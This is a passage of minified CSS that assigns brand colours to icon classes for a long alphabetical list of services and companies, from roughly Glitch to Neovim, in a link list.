li a .svg-glitch{color:#33f}.relme li a .svg-globus{color:#ca6201}.relme li a .svg-glovo{color:#f2cc38}.relme li a .svg-gmail{color:#ea4335}.relme li a .svg-go{color:#00add8}.relme li a .svg-gocd{color:#94399e}.relme li a .svg-godaddy{color:#1bdbdb}.relme li a .svg-gofundme{color:#00b964}.relme li a .svg-goland{color:#000}.relme li a .svg-gotomeeting{color:#f68d2e}.relme li a .svg-godotengine{color:#478cbf}.relme li a .svg-gojek{color:#00aa13}.relme li a .svg-goldenline{color:#ffe005}.relme li a .svg-goldmansachs{color:#7399c6}.relme li a .svg-goodreads{color:#372213}.relme li a .svg-google{color:#4285f4}.relme li a .svg-googleadmob{color:#ea4335}.relme li a .svg-googleadsense{color:#4285f4}.relme li a .svg-googleads{color:#4285f4}.relme li a .svg-googleanalytics{color:#e37400}.relme li a .svg-googleappsscript{color:#4285f4}.relme li a .svg-googleassistant{color:#4285f4}.relme li a .svg-googlebard{color:#886fbf}.relme li a .svg-googlebigquery{color:#669df6}.relme li a .svg-googlebigtable{color:#669df6}.relme li a .svg-googlecalendar{color:#4285f4}.relme li a .svg-googlecampaignmanager360{color:#1e8e3e}.relme li a .svg-googlecardboard{color:#ff7143}.relme li a .svg-googlechat{color:#34a853}.relme li a .svg-googlechrome{color:#4285f4}.relme li a .svg-googleclassroom{color:#0f9d58}.relme li a .svg-googlecloud{color:#4285f4}.relme li a .svg-googlecloudcomposer{color:#4285f4}.relme li a .svg-googlecloudspanner{color:#4285f4}.relme li a .svg-googlecloudstorage{color:#aecbfa}.relme li a .svg-googlecolab{color:#f9ab00}.relme li a .svg-googlecontaineroptimizedos{color:#4285f4}.relme li a .svg-googledatastudio{color:#669df6}.relme li a .svg-googledataflow{color:#aecbfa}.relme li a .svg-googledataproc{color:#aecbfa}.relme li a .svg-googledisplayandvideo360{color:#34a853}.relme li a .svg-googledocs{color:#4285f4}.relme li a .svg-googledomains{color:#4285f4}.relme li a .svg-googledrive{color:#4285f4}.relme li a .svg-googleearth{color:#4285f4}.relme li a .svg-googleearthengine{color:#4285f4}.relme li a .svg-googlefit{color:#4285f4}.relme li a .svg-googlefonts{color:#4285f4}.relme li a .svg-googleforms{color:#7248b9}.relme li a .svg-googlegemini{color:#8e75b2}.relme li a .svg-googlehangouts{color:#0c9d58}.relme li a .svg-googlehome{color:#4285f4}.relme li a .svg-googlekeep{color:#fb0}.relme li a .svg-googlelens{color:#4285f4}.relme li a .svg-googlemaps{color:#4285f4}.relme li a .svg-googlemarketingplatform{color:#4285f4}.relme li a .svg-googlemeet{color:#00897b}.relme li a .svg-googlemessages{color:#1a73e8}.relme li a .svg-googlemybusiness{color:#4285f4}.relme li a .svg-googlenearby{color:#4285f4}.relme li a .svg-googlenews{color:#174ea6}.relme li a .svg-googleoptimize{color:#b366f6}.relme li a .svg-googlepay{color:#4285f4}.relme li a .svg-googlephotos{color:#4285f4}.relme li a .svg-googleplay{color:#414141}.relme li a .svg-googlepodcasts{color:#4285f4}.relme li a .svg-googlepubsub{color:#aecbfa}.relme li a .svg-googlescholar{color:#4285f4}.relme li a .svg-googlesearchconsole{color:#458cf5}.relme li a .svg-googlesheets{color:#34a853}.relme li a .svg-googleslides{color:#fbbc04}.relme li a .svg-googlestreetview{color:#fec111}.relme li a .svg-googletagmanager{color:#246fdb}.relme li a .svg-googletasks{color:#2684fc}.relme li a .svg-googletranslate{color:#4285f4}.relme li a .svg-grab{color:#00b14f}.relme li a .svg-gradle{color:#02303a}.relme li a .svg-gradleplaypublisher{color:#82b816}.relme li a .svg-grafana{color:#f46800}.relme li a .svg-grammarly{color:#027e6f}.relme li a .svg-grandfrais{color:#ed2d2f}.relme li a .svg-graphql{color:#e10098}.relme li a .svg-grapheneos{color:#0053a3}.relme li a .svg-graphite{color:#000}.relme li a .svg-grav{color:#221e1f}.relme li a .svg-gravatar{color:#1e8cbe}.relme li a .svg-graylog{color:#ff3633}.relme li a .svg-greasyfork{color:#670000}.relme li a .svg-greatlearning{color:#0e39a9}.relme li a .svg-greensock{color:#88ce02}.relme li a .svg-greenhouse{color:#24a47f}.relme li a .svg-griddotai{color:#78ff96}.relme li a .svg-gridsome{color:#00a672}.relme li a .svg-groupme{color:#00aff0}.relme li a .svg-groupon{color:#53a318}.relme li a .svg-grubhub{color:#f63440}.relme li a .svg-grunt{color:#faa918}.relme li a .svg-guangzhoumetro{color:#c51935}.relme li a .svg-guilded{color:#f5c400}.relme li a .svg-gumroad{color:#ff90e8}.relme li a .svg-gumtree{color:#72ef36}.relme li a .svg-gunicorn{color:#499848}.relme li a .svg-gurobi{color:#ee3524}.relme li a .svg-gutenberg{color:#000}.relme li a .svg-geant{color:#dd1f26}.relme li a .svg-handm{color:#e50010}.relme li a .svg-h3{color:#1e54b7}.relme li a .svg-hal{color:#b03532}.relme li a .svg-hbo{color:#000}.relme li a .svg-hcl{color:#006bb6}.relme li a .svg-hdfcbank{color:#004b8d}.relme li a .svg-here{color:#00afaa}.relme li a .svg-hey{color:#5522fa}.relme li a .svg-hp{color:#0096d6}.relme li a .svg-hsbc{color:#db0011}.relme li a .svg-htmlacademy{color:#302683}.relme li a .svg-html5{color:#e34f26}.relme li a .svg-httpie{color:#73dc8c}.relme li a .svg-habr{color:#65a3be}.relme li a .svg-hackclub{color:#ec3750}.relme li a .svg-hackthebox{color:#9fef00}.relme li a .svg-hackaday{color:#1a1a1a}.relme li a .svg-hackernoon{color:#00fe00}.relme li a .svg-hackerearth{color:#2c3454}.relme li a .svg-hackerone{color:#494649}.relme li a .svg-hackerrank{color:#00ea64}.relme li a .svg-hackster{color:#2e9fe6}.relme li a .svg-handlebarsdotjs{color:#000}.relme li a .svg-handshake{color:#d3fb52}.relme li a .svg-handshake{color:#000}.relme li a .svg-happycow{color:#7c4ec4}.relme li a .svg-harbor{color:#60b932}.relme li a .svg-harmonyos{color:#000}.relme li a .svg-hashicorp{color:#000}.relme li a .svg-hashnode{color:#2962ff}.relme li a .svg-haskell{color:#5d4f85}.relme li a .svg-hasura{color:#1eb4d4}.relme li a .svg-hatenabookmark{color:#00a4de}.relme li a .svg-haxe{color:#ea8220}.relme li a .svg-headlessui{color:#66e3ff}.relme li a .svg-headphonezone{color:#3c07ff}.relme li a .svg-headspace{color:#f47d31}.relme li a .svg-hearth{color:#a33035}.relme li a .svg-hedera{color:#222}.relme li a .svg-helium{color:#0acf83}.relme li a .svg-hellofresh{color:#9c3}.relme li a .svg-hellyhansen{color:#da2128}.relme li a .svg-helm{color:#0f1689}.relme li a .svg-helpscout{color:#1292ee}.relme li a .svg-helpdesk{color:#2fc774}.relme li a .svg-hepsiemlak{color:#e1251b}.relme li a .svg-heroku{color:#430098}.relme li a .svg-hetzner{color:#d50c2d}.relme li a .svg-hevy{color:#000}.relme li a .svg-hexlet{color:#116ef5}.relme li a .svg-hexo{color:#0e83cd}.relme li a .svg-hibob{color:#e42c51}.relme li a .svg-hibernate{color:#59666c}.relme li a .svg-hilton{color:#231f20}.relme li a .svg-hiltonhotelsandresorts{color:#1e4380}.relme li a .svg-hitachi{color:#e60027}.relme li a .svg-hive{color:#e31337}.relme li a .svg-hive{color:#ff7a00}.relme li a .svg-hivemq{color:#ffc000}.relme li a .svg-homeassistant{color:#18bcf2}.relme li a .svg-homeassistantcommunitystore{color:#41bdf5}.relme li a .svg-homeadvisor{color:#f68315}.relme li a .svg-homebrew{color:#fbb040}.relme li a .svg-homebridge{color:#491f59}.relme li a .svg-honda{color:#e40521}.relme li a .svg-honey{color:#ff6801}.relme li a .svg-hono{color:#e36002}.relme li a .svg-honor{color:#000}.relme li a .svg-hootsuite{color:#ff4c46}.relme li a .svg-hoppscotch{color:#09090b}.relme li a .svg-hostinger{color:#673de6}.relme li a .svg-hotelsdotcom{color:#ef3346}.relme li a .svg-hotjar{color:#ff3c00}.relme li a .svg-hotwire{color:#ffe801}.relme li a .svg-houdini{color:#ff4713}.relme li a .svg-houzz{color:#4dbc15}.relme li a .svg-huawei{color:red}.relme li a .svg-hubspot{color:#ff7a59}.relme li a .svg-hugo{color:#ff4088}.relme li a .svg-humblebundle{color:#cc2929}.relme li a .svg-hungryjacks{color:#d0021b}.relme li a .svg-husqvarna{color:#273a60}.relme li a .svg-hyper{color:#000}.relme li a .svg-hyperskill{color:#8c5aff}.relme li a .svg-hypothesis{color:#bd1c2b}.relme li a .svg-hyundai{color:#002c5e}.relme li a .svg-ibm{color:#052fad}.relme li a .svg-ibmcloud{color:#1261fe}.relme li a .svg-ibmwatson{color:#be95ff}.relme li a .svg-icicibank{color:#ae282e}.relme li a .svg-icon{color:#31b8bb}.relme li a .svg-icq{color:#24ff00}.relme li a .svg-ieee{color:#00629b}.relme li a .svg-ifttt{color:#000}.relme li a .svg-igdb{color:#9147ff}.relme li a .svg-ikea{color:#0058a3}.relme li a .svg-imdb{color:#f5c518}.relme li a .svg-infiniti{color:#020b24}.relme li a .svg-inspire{color:#00e5ff}.relme li a .svg-iota{color:#131f37}.relme li a .svg-ipfs{color:#65c2cb}.relme li a .svg-iris{color:#25313c}.relme li a .svg-isc2{color:#468145}.relme li a .svg-itvx{color:#deeb52}.relme li a .svg-iveco{color:#1554ff}.relme li a .svg-iata{color:#004e81}.relme li a .svg-iberia{color:#d7192d}.relme li a .svg-iced{color:#3645ff}.relme li a .svg-iceland{color:#cc092f}.relme li a .svg-icinga{color:#06062c}.relme li a .svg-icomoon{color:#825794}.relme li a .svg-iconjar{color:#16a5f3}.relme li a .svg-iconfinder{color:#1a1b1f}.relme li a .svg-iconify{color:#1769aa}.relme li a .svg-icons8{color:#1fb141}.relme li a .svg-imagej{color:#00d8e0}.relme li a .svg-imgur{color:#1bb76e}.relme li a .svg-immer{color:#00e7c3}.relme li a .svg-immich{color:#4250af}.relme li a .svg-imou{color:#e89313}.relme li a .svg-improvmx{color:#2fbeff}.relme li a .svg-invision{color:#f36}.relme li a .svg-indeed{color:#003a9b}.relme li a .svg-indigo{color:#09009b}.relme li a .svg-indiehackers{color:#0e2439}.relme li a .svg-inertia{color:#9553e9}.relme li a .svg-influxdb{color:#22adf6}.relme li a .svg-infoq{color:#2c6caf}.relme li a .svg-informatica{color:#ff4d00}.relme li a .svg-infosys{color:#007cc3}.relme li a .svg-infracost{color:#db44b8}.relme li a .svg-ingress{color:#783cbd}.relme li a .svg-inkdrop{color:#7a78d7}.relme li a .svg-inkscape{color:#000}.relme li a .svg-insomnia{color:#4000bf}.relme li a .svg-insta360{color:#fe0}.relme li a .svg-instacart{color:#43b02a}.relme li a .svg-instagram{color:#e4405f}.relme li a .svg-instapaper{color:#1f1f1f}.relme li a .svg-instatus{color:#4ee3c2}.relme li a .svg-instructables{color:#fabf15}.relme li a .svg-instructure{color:#2a7ba0}.relme li a .svg-integromat{color:#2f8cbb}.relme li a .svg-intel{color:#0071c5}.relme li a .svg-intellijidea{color:#000}.relme li a .svg-interactjs{color:#2599ed}.relme li a .svg-interactiondesignfoundation{color:#2b2b2b}.relme li a .svg-interbase{color:#e62431}.relme li a .svg-intercom{color:#6afdef}.relme li a .svg-intermarche{color:#e2001a}.relme li a .svg-internetarchive{color:#666}.relme li a .svg-internetcomputer{color:#3b00b9}.relme li a .svg-internetexplorer{color:#0076d6}.relme li a .svg-intigriti{color:#161a36}.relme li a .svg-intuit{color:#236cff}.relme li a .svg-invoiceninja{color:#000}.relme li a .svg-ionic{color:#3880ff}.relme li a .svg-ionos{color:#003d8f}.relme li a .svg-issuu{color:#f36d5d}.relme li a .svg-istio{color:#466bb0}.relme li a .svg-itchdotio{color:#fa5c5c}.relme li a .svg-jbl{color:#f30}.relme li a .svg-jcb{color:#0b4ea2}.relme li a .svg-jet{color:#fbba00}.relme li a .svg-jfrog{color:#40be46}.relme li a .svg-jfrogpipelines{color:#40be46}.relme li a .svg-jouav{color:#e1b133}.relme li a .svg-jpeg{color:#8a8a8a}.relme li a .svg-jrgroup{color:#44af35}.relme li a .svg-jsfiddle{color:#0084ff}.relme li a .svg-json{color:#000}.relme li a .svg-jsonwebtokens{color:#000}.relme li a .svg-jss{color:#f7df1e}.relme li a .svg-juce{color:#8dc63f}.relme li a .svg-juke{color:#6cd74a}.relme li a .svg-junit5{color:#25a162}.relme li a .svg-jabber{color:#c00}.relme li a .svg-jaeger{color:#66cfe3}.relme li a .svg-jaguar{color:#fff}.relme li a .svg-jamboard{color:#f37c20}.relme li a .svg-jameson{color:#004027}.relme li a .svg-jamstack{color:#f0047f}.relme li a .svg-jasmine{color:#8a4182}.relme li a .svg-javascript{color:#f7df1e}.relme li a .svg-jeep{color:#000}.relme li a .svg-jekyll{color:#c00}.relme li a .svg-jellyfin{color:#00a4dc}.relme li a .svg-jenkins{color:#d24939}.relme li a .svg-jest{color:#c21325}.relme li a .svg-jetblue{color:#001e59}.relme li a .svg-jetbrains{color:#000}.relme li a .svg-jetpackcompose{color:#4285f4}.relme li a .svg-jinja{color:#b41717}.relme li a .svg-jira{color:#0052cc}.relme li a .svg-jirasoftware{color:#0052cc}.relme li a .svg-jitpack{color:#000}.relme li a .svg-jitsi{color:#97979a}.relme li a .svg-johndeere{color:#367c2b}.relme li a .svg-joomla{color:#5091cd}.relme li a .svg-joplin{color:#1071d3}.relme li a .svg-jordan{color:#000}.relme li a .svg-jovian{color:#0d61ff}.relme li a .svg-juejin{color:#007fff}.relme li a .svg-julia{color:#9558b2}.relme li a .svg-junipernetworks{color:#84b135}.relme li a .svg-jupyter{color:#f37626}.relme li a .svg-justeat{color:#f36d00}.relme li a .svg-justgiving{color:#ad29b6}.relme li a .svg-k3s{color:#ffc61c}.relme li a .svg-kde{color:#1d99f3}.relme li a .svg-kfc{color:#f40027}.relme li a .svg-klm{color:#00a1de}.relme li a .svg-knime{color:#fdd800}.relme li a .svg-ktm{color:#f60}.relme li a .svg-kx{color:#101820}.relme li a .svg-kaggle{color:#20beff}.relme li a .svg-kahoot{color:#46178f}.relme li a .svg-kaios{color:#6f02b5}.relme li a .svg-kakao{color:#ffcd00}.relme li a .svg-kakaotalk{color:#ffcd00}.relme li a .svg-kalilinux{color:#557c94}.relme li a .svg-kamailio{color:#506365}.relme li a .svg-kaniko{color:#ffa600}.relme li a .svg-karlsruherverkehrsverbund{color:#9b2321}.relme li a .svg-kasasmart{color:#4acbd6}.relme li a .svg-kashflow{color:#e5426e}.relme li a .svg-kaspersky{color:#006d5c}.relme li a .svg-katacoda{color:#f48220}.relme li a .svg-katana{color:#000}.relme li a .svg-kaufland{color:#e10915}.relme li a .svg-kdenlive{color:#527eb2}.relme li a .svg-kedro{color:#ffc900}.relme li a .svg-keepassxc{color:#6cac4d}.relme li a .svg-keenetic{color:#009ee2}.relme li a .svg-keepachangelog{color:#e05735}.relme li a .svg-kentico{color:#f05a22}.relme li a .svg-keras{color:#d00000}.relme li a .svg-keycdn{color:#047aed}.relme li a .svg-keybase{color:#33a0ff}.relme li a .svg-keystone{color:#166bff}.relme li a .svg-khanacademy{color:#14bf96}.relme li a .svg-khronosgroup{color:#c33}.relme li a .svg-kicad{color:#314cb0}.relme li a .svg-kia{color:#05141f}.relme li a .svg-kibana{color:#005571}.relme li a .svg-kick{color:#53fc19}.relme li a .svg-kickstarter{color:#05ce78}.relme li a .svg-kik{color:#82bc23}.relme li a .svg-kingstontechnology{color:#000}.relme li a .svg-kinopoisk{color:#f50}.relme li a .svg-kinsta{color:#5333ed}.relme li a .svg-kirby{color:#000}.relme li a .svg-kit{color:#000}.relme li a .svg-kitsu{color:#fd755c}.relme li a .svg-klarna{color:#ffb3c7}.relme li a .svg-klook{color:#ff5722}.relme li a .svg-knative{color:#0865ad}.relme li a .svg-knexdotjs{color:#d26b38}.relme li a .svg-knowledgebase{color:#9146ff}.relme li a .svg-known{color:#333}.relme li a .svg-kofi{color:#ff5e5b}.relme li a .svg-koa{color:#33333d}.relme li a .svg-koc{color:#f9423a}.relme li a .svg-kodak{color:#ed0000}.relme li a .svg-kodi{color:#17b2e7}.relme li a .svg-kofax{color:#00558c}.relme li a .svg-komoot{color:#6aa127}.relme li a .svg-konami{color:#b60014}.relme li a .svg-kong{color:#003459}.relme li a .svg-kongregate{color:#f04438}.relme li a .svg-konva{color:#0d83cd}.relme li a .svg-kotlin{color:#7f52ff}.relme li a .svg-koyeb{color:#121212}.relme li a .svg-krita{color:#3babff}.relme li a .svg-kucoin{color:#01bc8d}.relme li a .svg-kuaishou{color:#ff4906}.relme li a .svg-kubernetes{color:#326ce5}.relme li a .svg-kubuntu{color:#0079c1}.relme li a .svg-kuma{color:#290b53}.relme li a .svg-kununu{color:#ffc62e}.relme li a .svg-kuula{color:#4092b4}.relme li a .svg-kyocera{color:#df0522}.relme li a .svg-lequipe{color:#e42829}.relme li a .svg-lada{color:#ed6b21}.relme li a .svg-lbry{color:#2f9176}.relme li a .svg-lg{color:#a50034}.relme li a .svg-lifx{color:#000}.relme li a .svg-line{color:#00c300}.relme li a .svg-litiengine{color:#00a5bc}.relme li a .svg-llvm{color:#262d3a}.relme li a .svg-lmms{color:#10b146}.relme li a .svg-lotpolishairlines{color:#11397e}.relme li a .svg-ltspice{color:#900028}.relme li a .svg-latex{color:teal}.relme li a .svg-labview{color:#ffdb00}.relme li a .svg-lamborghini{color:#ddb320}.relme li a .svg-landrover{color:#005a2b}.relme li a .svg-lapce{color:#3b82f6}.relme li a .svg-laragon{color:#0e83cd}.relme li a .svg-laravel{color:#ff2d20}.relme li a .svg-laravelhorizon{color:#405263}.relme li a .svg-laravelnova{color:#252d37}.relme li a .svg-lastdotfm{color:#d51007}.relme li a .svg-lastpass{color:#d32d27}.relme li a .svg-launchpad{color:#f8c300}.relme li a .svg-lazarus{color:#000}.relme li a .svg-leaderprice{color:#e50005}.relme li a .svg-leaflet{color:#199900}.relme li a .svg-leagueoflegends{color:#c28f2c}.relme li a .svg-leanpub{color:#262425}.relme li a .svg-leetcode{color:#ffa116}.relme li a .svg-legacygames{color:#144b9e}.relme li a .svg-leica{color:#e20612}.relme li a .svg-lemmy{color:#000}.relme li a .svg-lenovo{color:#e2231a}.relme li a .svg-lens{color:#3d90ce}.relme li a .svg-leptos{color:#ef3939}.relme li a .svg-lerna{color:#9333ea}.relme li a .svg-leroymerlin{color:#78be20}.relme li a .svg-leslibraires{color:#cf4a0c}.relme li a .svg-less{color:#1d365d}.relme li a .svg-letsencrypt{color:#003a70}.relme li a .svg-letterboxd{color:#202830}.relme li a .svg-liberadotchat{color:#f5d}.relme li a .svg-liberapay{color:#f6c915}.relme li a .svg-librariesdotio{color:#337ab7}.relme li a .svg-librarything{color:#251a15}.relme li a .svg-libreoffice{color:#18a303}.relme li a .svg-libreofficebase{color:#7324a9}.relme li a .svg-libreofficecalc{color:#007c3c}.relme li a .svg-libreofficedraw{color:#cb6d30}.relme li a .svg-libreofficeimpress{color:#d0120d}.relme li a .svg-libreofficemath{color:#c10018}.relme li a .svg-libreofficewriter{color:#083fa6}.relme li a .svg-lichess{color:#000}.relme li a .svg-lidl{color:#0050aa}.relme li a .svg-lightburn{color:#57182d}.relme li a .svg-lighthouse{color:#f44b21}.relme li a .svg-lightning{color:#792ee5}.relme li a .svg-lineageos{color:#167c80}.relme li a .svg-linear{color:#5e6ad2}.relme li a .svg-linkedin{color:#0a66c2}.relme li a .svg-linkerd{color:#2beda7}.relme li a .svg-linkfire{color:#ff3850}.relme li a .svg-linksys{color:#000}.relme li a .svg-linktree{color:#43e55e}.relme li a .svg-lintcode{color:#13b4ff}.relme li a .svg-linux{color:#fcc624}.relme li a .svg-linuxcontainers{color:#333}.relme li a .svg-linuxfoundation{color:#036}.relme li a .svg-linuxmint{color:#87cf3e}.relme li a .svg-linuxprofessionalinstitute{color:#fdc300}.relme li a .svg-linuxserver{color:#da3b8a}.relme li a .svg-lionair{color:#ed3237}.relme li a .svg-liquibase{color:#2962ff}.relme li a .svg-lit{color:#324fff}.relme li a .svg-litecoin{color:#a6a9aa}.relme li a .svg-livechat{color:#ff5100}.relme li a .svg-livejournal{color:#00b0ea}.relme li a .svg-livewire{color:#4e56a6}.relme li a .svg-local{color:#51bb7b}.relme li a .svg-lodash{color:#3492ff}.relme li a .svg-logmein{color:#45b6f2}.relme li a .svg-logitech{color:#00b8fc}.relme li a .svg-logitechg{color:#00b8fc}.relme li a .svg-logseq{color:#85c8c8}.relme li a .svg-logstash{color:#005571}.relme li a .svg-looker{color:#4285f4}.relme li a .svg-loom{color:#625df5}.relme li a .svg-loop{color:#f29400}.relme li a .svg-loopback{color:#3f5dff}.relme li a .svg-lootcrate{color:#1e1e1e}.relme li a .svg-lospec{color:#eaeaea}.relme li a .svg-lua{color:#2c2d72}.relme li a .svg-lubuntu{color:#0068c8}.relme li a .svg-lucid{color:#282c33}.relme li a .svg-ludwig{color:#fff}.relme li a .svg-lufthansa{color:#05164d}.relme li a .svg-lumen{color:#e74430}.relme li a .svg-lunacy{color:#179de3}.relme li a .svg-lutris{color:#f90}.relme li a .svg-lydia{color:#0180ff}.relme li a .svg-lyft{color:#ff00bf}.relme li a .svg-maas{color:#e95420}.relme li a .svg-mamp{color:#02749c}.relme li a .svg-man{color:#e40045}.relme li a .svg-mdnwebdocs{color:#000}.relme li a .svg-mdx{color:#1b1f24}.relme li a .svg-mega{color:#d9272e}.relme li a .svg-mg{color:red}.relme li a .svg-midi{color:#000}.relme li a .svg-mlb{color:#041e42}.relme li a .svg-mlflow{color:#0194e2}.relme li a .svg-modx{color:#102c53}.relme li a .svg-mqtt{color:#606}.relme li a .svg-msi{color:red}.relme li a .svg-msibusiness{color:#9a8555}.relme li a .svg-mta{color:#0039a6}.relme li a .svg-mtr{color:#ac2e45}.relme li a .svg-mubi{color:#000}.relme li a .svg-mui{color:#007fff}.relme li a .svg-muo{color:#c60d0d}.relme li a .svg-mxlinux{color:#000}.relme li a .svg-myob{color:#6100a5}.relme li a .svg-macpaw{color:#000}.relme li a .svg-macys{color:#e21a2c}.relme li a .svg-magasinsu{color:#e71b34}.relme li a .svg-magento{color:#ee672f}.relme li a .svg-magic{color:#6851ff}.relme li a .svg-magisk{color:#00af9c}.relme li a .svg-mahindra{color:#dd052b}.relme li a .svg-maildotru{color:#005ff9}.relme li a .svg-mailchimp{color:#ffe01b}.relme li a .svg-mailgun{color:#f06b66}.relme li a .svg-mailtrap{color:#22d172}.relme li a .svg-majorleaguehacking{color:#265a8f}.relme li a .svg-make{color:#6d00cc}.relme li a .svg-makerbot{color:#ff1e0d}.relme li a .svg-mambaui{color:#6d28d9}.relme li a .svg-manageiq{color:#ef2929}.relme li a .svg-manjaro{color:#35bf5c}.relme li a .svg-mantine{color:#339af0}.relme li a .svg-maplibre{color:#396cb2}.relme li a .svg-mapbox{color:#000}.relme li a .svg-mariadb{color:#003545}.relme li a .svg-mariadbfoundation{color:#1f305f}.relme li a .svg-markdown{color:#000}.relme li a .svg-marketo{color:#5c4c9f}.relme li a .svg-marko{color:#2596be}.relme li a .svg-marriott{color:#a70023}.relme li a .svg-marvelapp{color:#1fb6ff}.relme li a .svg-maserati{color:#0c2340}.relme li a .svg-mastercard{color:#eb001b}.relme li a .svg-mastodon{color:#6364ff}.relme li a .svg-materialdesign{color:#757575}.relme li a .svg-materialdesignicons{color:#2196f3}.relme li a .svg-materialformkdocs{color:#526cfe}.relme li a .svg-matillion{color:#19e57f}.relme li a .svg-matomo{color:#3152a0}.relme li a .svg-matrix{color:#000}.relme li a .svg-matterdotjs{color:#4b5562}.relme li a .svg-mattermost{color:#0058cc}.relme li a .svg-matternet{color:#261c29}.relme li a .svg-mautic{color:#4e5e9e}.relme li a .svg-max{color:#525252}.relme li a .svg-maxplanckgesellschaft{color:#006c66}.relme li a .svg-maytag{color:#002e5f}.relme li a .svg-mazda{color:#101010}.relme li a .svg-mcafee{color:#c01818}.relme li a .svg-mcdonalds{color:#fbc817}.relme li a .svg-mclaren{color:red}.relme li a .svg-mewe{color:#17377f}.relme li a .svg-medibangpaint{color:#00dbde}.relme li a .svg-mediafire{color:#1299f3}.relme li a .svg-mediamarkt{color:#df0000}.relme li a .svg-mediatek{color:#ec9430}.relme li a .svg-medium{color:#000}.relme li a .svg-medusa{color:#000}.relme li a .svg-meetup{color:#ed1c40}.relme li a .svg-meilisearch{color:#ff5caa}.relme li a .svg-meituan{color:#ffd100}.relme li a .svg-mendeley{color:#9d1620}.relme li a .svg-mentorcruise{color:#172e59}.relme li a .svg-mercadopago{color:#00b1ea}.relme li a .svg-mercedes{color:#242424}.relme li a .svg-merck{color:#007a73}.relme li a .svg-mercurial{color:#999}.relme li a .svg-mermaid{color:#ff3670}.relme li a .svg-messenger{color:#00b2ff}.relme li a .svg-meta{color:#0467df}.relme li a .svg-metafilter{color:#065a8f}.relme li a .svg-metabase{color:#509ee3}.relme li a .svg-metacritic{color:#000}.relme li a .svg-metasploit{color:#2596cd}.relme li a .svg-meteor{color:#de4f4f}.relme li a .svg-metro{color:#ef4242}.relme li a .svg-metrodemadrid{color:#255e9c}.relme li a .svg-metrodelaciudaddemexico{color:#f77e1c}.relme li a .svg-microeditor{color:#2e3192}.relme li a .svg-microdotblog{color:#f80}.relme li a .svg-micropython{color:#2b2728}.relme li a .svg-microstrategy{color:#d9232e}.relme li a .svg-microgenetics{color:red}.relme li a .svg-microsoft{color:#5e5e5e}.relme li a .svg-microsoftacademic{color:#2d9fd9}.relme li a .svg-microsoftaccess{color:#a4373a}.relme li a .svg-microsoftazure{color:#0078d4}.relme li a .svg-microsoftbing{color:#258ffa}.relme li a .svg-microsoftedge{color:#0078d7}.relme li a .svg-microsoftexcel{color:#217346}.relme li a .svg-microsoftexchange{color:#0078d4}.relme li a .svg-microsoftonedrive{color:#0078d4}.relme li a .svg-microsoftonenote{color:#7719aa}.relme li a .svg-microsoftoutlook{color:#0078d4}.relme li a .svg-microsoftpowerpoint{color:#b7472a}.relme li a .svg-microsoftsqlserver{color:#cc2927}.relme li a .svg-microsoftsharepoint{color:#0078d4}.relme li a .svg-microsoftstore{color:#005fb8}.relme li a .svg-microsoftteams{color:#6264a7}.relme li a .svg-microsofttranslator{color:#057b00}.relme li a .svg-microsoftvisio{color:#3955a3}.relme li a .svg-microsoftword{color:#2b579a}.relme li a .svg-microstation{color:#62bb47}.relme li a .svg-mikrotik{color:#293239}.relme li a .svg-milanote{color:#31303a}.relme li a .svg-milvus{color:#00a1ea}.relme li a .svg-minio{color:#c72e49}.relme li a .svg-minds{color:#fed12f}.relme li a .svg-minecraft{color:#3c8527}.relme li a .svg-minetest{color:#53ac56}.relme li a .svg-mini{color:#000}.relme li a .svg-minutemailer{color:#30b980}.relme li a .svg-miraheze{color:#fffc00}.relme li a .svg-miro{color:#050038}.relme li a .svg-misskey{color:#a1ca03}.relme li a .svg-mitsubishi{color:#e60012}.relme li a .svg-mix{color:#ff8126}.relme li a .svg-mixcloud{color:#5000ff}.relme li a .svg-mixpanel{color:#7856ff}.relme li a .svg-mobx{color:#f95}.relme li a .svg-mobxstatetree{color:#ff7102}.relme li a .svg-mocha{color:#8d6748}.relme li a .svg-mockserviceworker{color:#ff6a33}.relme li a .svg-modin{color:#001729}.relme li a .svg-modrinth{color:#00af5c}.relme li a .svg-mojangstudios{color:#ef323d}.relme li a .svg-moleculer{color:#3cafce}.relme li a .svg-momenteo{color:#5a6ab1}.relme li a .svg-monero{color:#f60}.relme li a .svg-moneygram{color:#f60}.relme li a .svg-mongodb{color:#47a248}.relme li a .svg-mongoose{color:#800}.relme li a .svg-mongoose{color:#f04d35}.relme li a .svg-monica{color:#2c2b29}.relme li a .svg-monkeytype{color:#e2b714}.relme li a .svg-monogame{color:#e73c00}.relme li a .svg-monoprix{color:#fb1911}.relme li a .svg-monster{color:#6d4c9f}.relme li a .svg-monzo{color:#14233c}.relme li a .svg-moo{color:#00945e}.relme li a .svg-moodle{color:#f98012}.relme li a .svg-moonrepo{color:#6f53f3}.relme li a .svg-moqups{color:#006be5}.relme li a .svg-morrisons{color:#007531}.relme li a .svg-moscowmetro{color:#d9232e}.relme li a .svg-motorola{color:#e1140a}.relme li a .svg-mozilla{color:#000}.relme li a .svg-mulesoft{color:#00a0df}.relme li a .svg-multisim{color:#57b685}.relme li a .svg-mumble{color:#000}.relme li a .svg-mural{color:#ff4b4b}.relme li a .svg-musescore{color:#1a70b8}.relme li a .svg-musicbrainz{color:#ba478f}.relme li a .svg-myanimelist{color:#2e51a2}.relme li a .svg-myget{color:#0c79ce}.relme li a .svg-mysql{color:#4479a1}.relme li a .svg-myspace{color:#030303}.relme li a .svg-metrodeparis{color:#003e95}.relme li a .svg-muller{color:#f46519}.relme li a .svg-n26{color:#48ac98}.relme li a .svg-nasa{color:#e03c31}.relme li a .svg-natsdotio{color:#27aae1}.relme li a .svg-nba{color:#253b73}.relme li a .svg-nbb{color:#ff7100}.relme li a .svg-nbc{color:#222}.relme li a .svg-ndr{color:#0c1754}.relme li a .svg-near{color:#000}.relme li a .svg-nec{color:#1414a0}.relme li a .svg-netgear{color:#2c262d}.relme li a .svg-nfc{color:#002e5f}.relme li a .svg-nginx{color:#009639}.relme li a .svg-nhl{color:#000}.relme li a .svg-now{color:#001211}.relme li a .svg-nsis{color:#01b0f0}.relme li a .svg-nvidia{color:#76b900}.relme li a .svg-nxp{color:#000}.relme li a .svg-nzxt{color:#000}.relme li a .svg-namemc{color:#12161a}.relme li a .svg-namebase{color:#0068ff}.relme li a .svg-namecheap{color:#de3723}.relme li a .svg-namuwiki{color:#008275}.relme li a .svg-nano{color:#4a90e2}.relme li a .svg-nationalgrid{color:#00148c}.relme li a .svg-nationalrail{color:#036}.relme li a .svg-nativescript{color:#65adf1}.relme li a .svg-naver{color:#03c75a}.relme li a .svg-neo4j{color:#4581c3}.relme li a .svg-neovim{color:#57a143}.relme li a 